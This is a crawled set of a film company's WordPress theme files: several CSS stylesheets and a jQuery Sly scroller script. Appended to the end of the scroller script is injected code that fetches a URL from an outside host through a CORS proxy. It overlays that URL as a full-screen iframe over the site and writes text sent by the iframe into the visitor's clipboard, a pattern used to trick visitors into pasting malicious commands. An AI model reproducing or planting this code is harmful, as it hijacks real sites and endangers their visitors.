

--- FILE ---
content_type: text/css
request_url: https://boldcompany.co.uk/wp-content/themes/bold/css/main.css?ver=2.0
body_size: 2747
content:
/* @override http://helloeveryone.org/bold/wp-content/themes/bold/css/main.css?ver=0.1.12
	http://boldcompany.co.uk/new/wp-content/themes/bold/css/main.css?ver=0.1.12
	http://boldcompany.co.uk/wp-content/themes/bold/css/main.css?ver=0.1.12 */
 
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */

*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

@font-face
{font-family:'elementa';src:url("../fonts/ElementaWeb.eot");src:url("../fonts/ElementaWeb.eot?#iefix") format("embedded-opentype"),url("../fonts/ElementaWeb.woff") format("woff");font-weight:normal;font-style:normal}

html{height:100%;font-family:"elementa", "Courier New", Courier, "Lucida Sans Typewriter", "Lucida Typewriter", monospace;font-size:18px;font-size:1.125rem;font-style:normal;text-align:center;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}

@font-face {

	  font-family: 'Avenir Book';
  src: url('../fonts/Avenir-Book.eot');
  src: url('../fonts/Avenir-Book.eot?#iefix') format('embedded-opentype'),
       url('../fonts/Avenir-Book.svg#Avenir-Book') format('svg'),
       url('../fonts/Avenir-Book.ttf') format('truetype'),
       url('../fonts/Avenir-Book.woff') format('woff'),
       url('../fonts/Avenir-Book.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

.title img{

	width:806px;

	max-width:100%;
	margin:0 auto;
}

@font-face
{font-family: transport;
src: url("../fonts/trans.woff") format("woff");
font-weight:normal;
font-style:normal}

.page-id-10 .site-header, .page-id-121 .site-header {
margin-bottom: 90px;
}
.video-visible {
    height: auto !important;
}
.site-footer {
    margin-bottom: 30px !important;
    margin-top: 30px;
}
ul.nav-directors-ul {
    padding: 9.15% 0px;
}
.post-type-archive-director .site-header{
	
} 
#directors-list, .nav-directors {
    padding-top: 0px !important;
    padding-bottom:0px !important;
    }


.post-type-archive-director footer{
	position: absolute;
	margin-right: auto;
	margin-left: auto;
	width: 100%;
	top: 600px;
	text-align: center;
}


.page-id-121 .main p {
width: 50% !important;

}
body{height:100%;margin:0;padding-top:75px;-webkit-transition:background-color 60ms ease-in-out;transition:background-color 60ms ease-in-out;
}body.page-template-page-directors-php,body.blog,body.archive{background-color:#e6e5e6;background-repeat:no-repeat !important;-webkit-background-size:cover !important;background-size:cover !important;background-position:50% 50% !important}body.single{background-color:#f0f0f0}body.contact-rob{background-color:#999}body.contact-dave{background-color:#b3b2b3}body.contact-oliver{background-color:#737373}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent;color:inherit;text-decoration:none}.post-type-archive-director a{color:white}body{padding-top:0px!important}

.title-wrapper h1{
	
	font-family: 'Avenir Book', Arial;
}



.wrap{
	display: block;
	padding-top: 10px;
	padding-bottom: 0;
	margin-bottom: 0;
}



li, ul{
	list-style-image: none;
	list-style-type: none;
	padding-right: 0;
	padding-left: 0;
}

a:hover
{color:white;text-decoration:none}.home a:hover,.page a:hover{color:#CCC}a:active,a:hover{outline:0}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,
.wf-active h1,.wf-active .player-thumbs a:hover:before,.player-thumbs .wf-active a:hover:before,.wf-active .player-thumbs a.is-playing:before,.player-thumbs .wf-active a.is-playing:before{color:inherit !important}b,strong{font-weight:bold}p{margin:1.5em 0}h1{font-size:38px;font-size:2.111111111rem;margin:0 0 30px 0}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}.site-header{
	margin-bottom: 30px;
}.single .site-header{margin-bottom:20px;
	margin-top: 50px;
}.main{position:relative;height:452px;min-height:452px;overflow:auto;
	margin-right: auto;
	margin-top: 0;
	margin-left: auto;
}.single .main{height:511px;min-height:511px;margin-bottom:24px;
	margin-right: auto;
	margin-left: auto;
	display: block;
}
.home{
	background-color: white;
}

.home .main{text-indent:-9999px;background:url(../img/logo-2.gif) no-repeat 50% 50%}


#directors-list, .nav-directors{
	font: 18px/23px Arial Black, Arial, sans-serif;
	font-weight: bold;
	width: 950px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 25vw;
	letter-spacing: .5px;
}


#directors-list ul li, .nav-directors-ul .directors li{
	display: inline-block;
	text-transform: uppercase;
	margin-left: 15px;
	margin-right: 15px;
	word-break: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

/*#directors-list ul li:after, .nav-directors-ul .directors li:after{
	content:  " - ";
	color: #ffffff;
	font-size: 35px;
	
}

#directors-list ul li:last-child:after, .nav-directors-ul .directors li:last-child:after{
	content: none;
}*/

@media only screen and (max-width:950px)
{


#directors-list, .nav-directors{
	width: 100%;

}
}

@media only screen and (min-width:790px) {
#directors-list{
	font: 28px "Transport Medium", Arial, sans-serif;
	font-weight: bold;
	width: 790px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 300px;
}
}





@media (max-height: 794px)
{
.home .main,.post-type-archive-director .main
{height:312px;min-height:312px;}}


.page-template-page-contact-php .main{height:auto;min-height:0;margin-bottom:0}.page-template-page-contact-php .main .logo{display:block;width:401px;height:98px;
	margin-right: auto;
	margin-bottom: 60px;
	margin-left: auto;
	background:url(../img/logo-2-1.png) no-repeat 0 0}
	
	
	


.page .main .logo{display:block;width:401px;height:98px;margin:0 auto 60px auto;background:url(../img/logo-2-1.png) no-repeat 0 0}

.page .main p{
	width: 370px;
	margin-left: auto;
	margin-right: auto;
}


.contact-rob .main .logo{background-position:0 -196px}.contact-dave .main .logo{background-position:0 -98px}.contact-oliver .main .logo{background-position:0 bottom}.main h1{height:50px;
font-family:transport;
}.wf-active .main h1{color:white !important}.page-template-page-contact-php .main a:hover{text-decoration:none;color:#CCC}
.single-director .main{width:655px;
}



.single footer{
	display: block;
	clear: left;
	padding-top: 70px;
}


.player-container{position:relative;display:none;width:100%;padding-bottom:56.25%;height:0;overflow:hidden}.player-container:first-child{display:block}.player-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.player-thumbs{width:663px;margin:8px 0 0 -8px}.player-thumbs:after{content:"";display:table;clear:both}.player-thumbs a{position:relative;display:inline-block;padding-left:8px;cursor:pointer;width:16.666666667%;overflow:hidden;color:#e7e7e8}.player-thumbs a:hover:before,.player-thumbs a.is-playing:before{content:"play";position:absolute;top:0;left:4px;width:100%;height:100%;background:rgba(255,255,255,0.5);text-transform:uppercase;line-height:58px}.player-thumbs a.is-playing:before{content:"playing"}.player-thumbs a img{display:block;width:auto;height:58px}.vimeo-title{margin-top:30px;
	margin-bottom: 30px;
	display: block;
}.site-footer{padding-bottom:72px;
	background-color: transparent;
	padding-top: 0;
}.site-footer p{margin:0;
	background-color: transparent;
}.page-template-page-contact-php .site-footer p{margin-bottom:34px}

/*# sourceMappingURL=main.css.map */




.main, .post-type-archive-director .main { 
  height: auto;
  min-height: 0;
  width:100%;
  float: left;
  overflow: visible;
}



body.archive.post-type-archive.post-type-archive-director #main div.controls.center{
	
}

body #directors-nav {
	margin-bottom: 215px;
}


/*body {
   transition: background 0.3s  ease-in-out;
   -moz-transition: background 0.3s  ease-in-out;
   -o-transition: background 0.3s  ease-in-out;
   -webkit-transition: background 0.3s  ease-in-out;
}*/
.codable_eimantas {
  position: absolute;
  left: 0%;
  top: -70px;
  z-index: 999999;
  text-align: center;
  width: 100%;
}

.codable_eimantas {
  float: left;
}

.btn.prevPage{
		width: 28px;
	height: 14px;
	background: url(../img/arrow_up.png) no-repeat;
	
	margin-top: -20px;
	display: block;
	margin-right: auto;
	margin-left: auto;
	
}

.btn.nextPage{
	width: 28px;
	height: 14px;
	background: url(../img/arrow_down.png) no-repeat;
	margin-top: 0px;
	display: block;
	margin-right: auto;
	margin-left: auto;
	
	
}


.single #social {
	margin-top: 0px;
}


#social{
	background-color: transparent;
	margin-bottom: 11px;
	font-size: 13px;
	display: block;
	color: #000;
}



.pag #social {
	margin-top: -30px;
}

 .home #social{
	margin-top: 380px;
	background-color: transparent;
	margin-bottom: 11px;
	font-size: 13px;
	display: block; 
}




.page-template-page-contact-php .main, .page-template-page-about-php .main {
	margin-top: -30px;
}


body.archive.post-type-archive.post-type-archive-director  #social{
	margin-top: 530px;
}

#directors-nav a{
	display: inline-block;
	padding-right: 3px;
	padding-left: 13px;
}

#directors-nav{
	margin-bottom: 20px;
	margin-top: -15px;
}


button{
	background-color: transparent;
	border-width: 0;
}

.scrollbar{
	display: none;
}

nav .controls.center{
	margin-top: -30px;
	padding-top: 0;
}
/**
	Rokas fixes
**/

.main {
	height: 500px;
}

#directors-nav a:last-child{
	border-left: 1px solid white;
}

#directors-nav .Advertising a{
	border-left: 0px solid white;
}

div.Music.Videos #directors-nav .Advertising a, div.Advertising #directors-nav .Music.Videos a{
	color: #ffffff;
}

div.Music.Videos #directors-nav .Music.Videos a, div.Advertising #directors-nav .Advertising a{
	color: #737373;
}


#directors-nav a:hover{
	color: #373737;
}

.main h1 {
	color: white;
	height: 35px;
}
.vimeo-title {
	margin-top: 20px;
	margin-bottom: 20px;
}
.main.about {
	height: auto;
	text-align: left;
	font-size: 17px;
}

body.page.page-template.page-template-page-about-php strong{
	font-family: transport;
}

.single footer {
	padding-top: 40px;
}

.site-footer {
	padding-bottom: 0; 
}
.site-header {
    margin-top: 30px!important;
}
 .page .site-header {
	margin-top: 30px!important;
    margin-top: 30px !important;
}
.single .site-header {
	margin-top: 30px;
    margin-top: 30px;
}

body {
	padding-top: 55px;
}

.page-template.page-template-page-contact-php .main, .page-template.page-template-page-contact-php .site-footer p {
	font-size: 15px;
}

.page-template-page-about-php #social, .post-type-archive-director #social, .single-director #social{
	display: none;
}


.home #social {
	margin-top: 503px;
	display: block;
}

.home .main{
	margin-top: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://boldcompany.co.uk/wp-content/themes/bold/css/vertical.css?ver=2.0
body_size: 108
content:
body { background: #e8e8e8; }
.container { margin: 0 auto; }

/* Example wrapper */
.wrap {
	position: relative;
	float: left;
	width: 100%;
	margin: 0;
}
.wrap:nth-child(2n) { margin-right: 0; }

/* Frame */
.frame {
	width: 100%;
	height: 312px;
	overflow: hidden;
}
.frame .slidee {
/*	padding: 20px 25px;
	background: #fff;*/
}
.frame ul.items {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
	font-size: 24px;
	line-height: 100px;
}
.frame ul.items li {
	/*float: left;
	width: 100%;
	height: 100px;
	margin: 0 0 1px;
	padding: 0;
	background: #333;
	color: #ddd;
	text-align: center;
	cursor: pointer;*/
}
.frame ul.items li.active {
	/*color: #fff;
	background: #a03232;*/
}

/* Scrollbar */
.scrollbar {
	position: absolute;
	right: 10px;
	width: 2px;
	height: 300px;
	background: #ccc;
	line-height: 0;
}
.scrollbar .handle {
	width: 100%;
	height: 100px;
	background: #292a33;
	cursor: pointer;
}
.scrollbar .handle .mousearea {
	position: absolute;
	top: 0;
	left: -10px;
	width: 22px;
	height: 100%;
}

/* Pages */
.pages {
	list-style: none;
	margin: 20px 0;
	padding: 0;
	text-align: center;
}
.pages li {
/*	display: inline-block;
	width: 14px;
	height: 14px;
	margin: 0 4px;
	text-indent: -999px;
	border-radius: 10px;
	cursor: pointer;
	overflow: hidden;
	background: #fff;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);*/
}
.pages li:hover {
	/*background: #aaa;*/
}
.pages li.active {
	/*background: #666;*/
}

/* Controls */
.controls { margin: 5px 0; text-align: center; }



/**
	Rokas fixes
**/

.frame {
	height: 385px;
}












--- FILE ---
content_type: text/css
request_url: https://boldcompany.co.uk/wp-content/themes/bold/style.css?ver=0.1.12
body_size: 1353
content:
/* @override 
	http://boldcompany.co.uk/wp-content/themes/bold/style.css?* */

/*
Theme Name: bold
Theme URI: n/a
Description: n/a
Version: 2.0
Author: Artifact Blast
Author URI: http://artifactblast.com/
*/


.site-header a, .site-footer a{
  font-family: 'Avenir Book', sans-serif;
}
body{color: white; background-color:black !important;height: auto;font-family: 'Avenir Book', sans-serif;}
body.single{
	margin-bottom: 8vw;
}
.home{
	background-color: black;
}
.site-header{
	position: relative;
  margin-top: 20px;
}
.site-header a, .site-footer>a{
	font-size: 25px;
}
.home .main, .main {
    background: none;
    text-indent: unset;
    float: none !important;
    clear: both;
    margin-top: 0px !important;
    overflow: hidden !important;
    height: auto;
		min-height:0 !important;
}
.page-template-page-about .main{
	height: auto !important;
}
.main-area{
	top: 0;
	left: 0;
  height: 100%;
  position: absolute;
  width: 100%;
}
.main-area .title-wrapper{
	height: 100%;
  position: relative;
}
.main-area .title-wrapper .title{
	height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.main h1 {
  font-size: 255px !important;
  letter-spacing: 0.1em;
	height: initial;
  margin: 0;
}
.single-director .main{
	width: auto;
    min-height: unset;
    margin: unset;
    float: none;
}
.players {
    max-width: 853px;
    height: 100%;
    margin: 0 auto;
}
.player-container{
	padding: 0;
  height: 100%;
	overflow: inherit;
}
a.prev, a.next{
	  position: absolute;    
    top: 48%;
    cursor: pointer;
		opacity: 0;
  	transition: opacity 1000ms;
}
.main:hover .players .player-container a{
	opacity: 1;
  transition: opacity 1000ms;
}
a.prev{
	left: -11%;
}
a.next{
	right:-11%;
}
.players .player-container:first-child a.prev{
	display: none !important;
}
.players .player-container:last-child a.next{
	display: none !important;
}
.thumb-section{
	position: relative;
	margin-bottom: 2vw;
}
.thumb-section .video-info h2{
	margin-bottom: 0;
} .thumb-section .video-info span{
	margin-top: 0;
}
.thumb-section .player-thumbs {
    width: 75%;
    margin: 0 auto;
    position: relative;
    display: block;
    clear: both;
}
.player-thumbs a {
  width: 33%;
	margin-top: 10px;
	float: left;
}
.player-thumbs a img {
    width: 100%;
    height: auto;
}
.player-thumbs a:hover:before, .player-thumbs a.is-playing:before{
	content: "" !important;
}
.player-thumbs a h2{
	display: none;
}
.player-thumbs a:hover h2 {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: black;
    margin: 0;
    vertical-align: middle;
    line-height: 100%;
    font-size: 20px;
    padding-top: 6vw;
}
/*directors page*/
#vimeo-iframe{
	position: absolute;
	left:0;
	top:0;
	width:100%;
	height: 100%;
}
.directors-container{
	position:relative;
	z-index:1;
}
.video-visible{
	display:none;
	width:100%;
	height: 100%;
}
#directors-list, .nav-directors {
  margin-bottom: 0;
  padding-top: 10%;
  padding-bottom: 10%;
	max-width: 950px;
	margin: 0 auto;
}
body #directors-nav {
  margin-bottom: 0;
	margin-top: 0;
}
#directors-list ul li, .nav-directors-ul .directors li{
	line-height:3em;
	margin-left:25px;
	margin-right:25px;
}
ul.directors li a {
 /*   font-family: 'BebasNeueRegular'; */
 	font-family: 'Avenir Book', sans-serif;
    font-weight: bold;
    font-size: 40px;
}
.site-footer {
    position: relative !important;
    overflow: hidden;
    margin-bottom: 40px;
		margin-top:30px;
		top:inherit !important;
}
.home #social, #social {
    margin-top: 20px !important;
    display: block !important;
    color: white;
}
@media screen and (max-width: 1200px) {
	.home{
		padding-top:30px;
	}

		.thumb-section .player-thumbs {
			width: 100%;
	}
	.player-thumbs a:hover h2 {
		padding-top:8vw;
	}
	a.prev, a.next {
    top: unset;
    bottom: -20px;   
	}
	a.prev {
    left: 20%;
	}
	a.next {
    right: 20%;
	}
}

@media screen and (max-width: 980px) {
	.main h1{
		font-size: 180px !important;
	}	

	.player-thumbs a {
    width: 50%;
	}

	.player-thumbs a:hover h2 {
		padding-top:13vw;
	}

	
}
@media screen and (max-width: 759px) {
	.main h1{
		font-size: 130px !important;
	}	

	.page-id-121 .main p {
    width: 80% !important;
	}
}

@media screen and (max-width: 550px) {
	.main h1 {
    font-size: 120px !important;
	}

	.player-thumbs a {
    width: 100%;
	}
	.player-thumbs a:hover h2 {
		padding-top:25vw;
	}

}


@media only screen and (min-width:901px) and (max-width:1200px){
ul.directors li a {
    font-size: 22px;
}
}

@media only screen and (min-width:768px) and (max-width:900px){
	
#directors-list ul li, .nav-directors-ul .directors li {
    line-height: 1.7em;
    margin-left: 10px;
    margin-right: 10px;
}
ul.directors li a {
    font-size: 24px;
    line-height: 58px;
}
ul.nav-directors-ul {
    padding: 17px 0px 0px;
    margin-top: 8px;
}
	.video-visible {
    height: auto !important;
    width: auto !important;
			max-width:100% !important;
}
.post-type-archive-director .site-footer {
    margin-top: 30px;
}
	#directors-list, .nav-directors {
    position: relative;
    top: -15px;
}
	.directors-container {
    position: relative;
    z-index: 1;
    margin: 36px 0px;
}

}

@media only screen and (min-width:470px) and (max-width:767px){

#directors-list ul li, .nav-directors-ul .directors li {
    line-height: 1.7em;
    margin-left: 10px;
    margin-right: 10px;
}
	ul.directors li a {

    font-size: 15px;
}
	ul.nav-directors-ul {
    padding: 0px;
    margin-top: 8px;
}
	.video-visible {
    height: auto !important;
    width: auto !important;
			max-width:100% !important;
}
	.post-type-archive-director .site-footer {

    margin-top: 10px;

}
	#directors-list, .nav-directors {
    position: relative;
    top: -15px;
}
	.directors-container {
    position: relative;
    z-index: 1;
    margin: 36px 0px;
}
	
}

@media only screen and (min-width:320px) and (max-width:479px){
#directors-list ul li, .nav-directors-ul .directors li {
    line-height: 1.7em;
    margin-left: 10px;
    margin-right: 10px;
}
	ul.directors li a {

    font-size: 15px;
}
	
ul.nav-directors-ul {
    padding: 17px 0px 0px;
    margin-top: 8px;
}
	.video-visible {
    height: auto !important;
    width: auto !important;
		
}
	.post-type-archive-director .site-footer {
    margin-top: 30px;
}
	#directors-list, .nav-directors {
    position: relative;
    top: -15px;
}.directors-container {
    position: relative;
    z-index: 1;
    margin: 36px 0px;
}
	
}

.home .site-header,  .home .site-footer, .post-type-archive-director .site-header, .single-director .site-header{
	visibility: hidden !important;
}

.page-id-10 .site-header a, .post-type-archive-director .site-footer a, 
.single-director .site-footer a, .page-id-121 .site-footer a, .page-id-121 .site-header a{
	font-weight: 800 !important;
	font: 16px "Avenir";
	text-transform: uppercase;
}
.thumb-section .player-thumbs {
     display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    list-style: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://boldcompany.co.uk/wp-content/themes/bold/js/vertical.js?ver=2.0
body_size: 881
content:
jQuery(function($){
	'use strict';

	// -------------------------------------------------------------
	//   Non Item Based Navigation
	// -------------------------------------------------------------
	(function () {
		var $frame = $('#nonitembased');
		var $wrap  = $frame.parent();

		// Call Sly on frame
		$frame.sly({
			speed: 300,
			easing: 'easeOutExpo',
			pagesBar: $wrap.find('.pages'),
			activatePageOn: 'click',
			scrollBar: $wrap.find('.scrollbar'),
			scrollBy: 100,
			dragHandle: 1,
			dynamicHandle: 1,
			clickBar: 1,

			// Buttons
			forward: $wrap.find('.forward'),
			backward: $wrap.find('.backward'),
			prevPage: $wrap.find('.prevPage'),
			nextPage: $wrap.find('.nextPage')
		});

		// To Start button
		$wrap.find('.toStart').on('click', function () {
			var item = $(this).data('item');
			// Animate a particular item to the start of the frame.
			// If no item is provided, the whole content will be animated.
			$frame.sly('toStart', item);
		});

		// To Center button
		$wrap.find('.toCenter').on('click', function () {
			var item = $(this).data('item');
			// Animate a particular item to the center of the frame.
			// If no item is provided, the whole content will be animated.
			$frame.sly('toCenter', item);
		});

		// To End button
		$wrap.find('.toEnd').on('click', function () {
			var item = $(this).data('item');
			// Animate a particular item to the end of the frame.
			// If no item is provided, the whole content will be animated.
			$frame.sly('toEnd', item);
		});
	}());

	// -------------------------------------------------------------
	//   Smart Navigation
	// -------------------------------------------------------------
	(function () {
		var $frame  = $('#smart');
		var $slidee = $frame.children('ul').eq(0);
		var $wrap   = $('#main');

		// Call Sly on frame
		$frame.sly({
			itemNav: 'basic',
			smart: 1,
			activateOn: 'click',
			mouseDragging: 1,
			touchDragging: 1,
			releaseSwing: 1,
			startAt: 0,
			scrollBar: $wrap.find('.scrollbar'),
			scrollBy: 1,
			pagesBar: $wrap.find('.pages'),
			activatePageOn: 'click',
			speed: 300,
			elasticBounds: 1,
			easing: 'easeOutExpo',
			dragHandle: 1,
			dynamicHandle: 1,
			clickBar: 1,

			// Buttons
			forward: $wrap.find('.forward'),
			backward: $wrap.find('.backward'),
			prev: $wrap.find('.prev'),
			next: $wrap.find('.next'),
			prevPage: $wrap.find('.prevPage'),
			nextPage: $wrap.find('.nextPage')
		});

		// To Start button
		$wrap.find('.toStart').on('click', function () {
			var item = $(this).data('item');
			// Animate a particular item to the start of the frame.
			// If no item is provided, the whole content will be animated.
			$frame.sly('toStart', item);
		});

		// To Center button
		$wrap.find('.toCenter').on('click', function () {
			var item = $(this).data('item');
			// Animate a particular item to the center of the frame.
			// If no item is provided, the whole content will be animated.
			$frame.sly('toCenter', item);
		});

		// To End button
		$wrap.find('.toEnd').on('click', function () {
			var item = $(this).data('item');
			// Animate a particular item to the end of the frame.
			// If no item is provided, the whole content will be animated.
			$frame.sly('toEnd', item);
		});

		// Add item
		$wrap.find('.add').on('click', function () {
			$frame.sly('add', '<li>' + $slidee.children().length + '</li>');
		});

		// Remove item
		$wrap.find('.remove').on('click', function () {
			$frame.sly('remove', -1);
		});
	}());
});(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();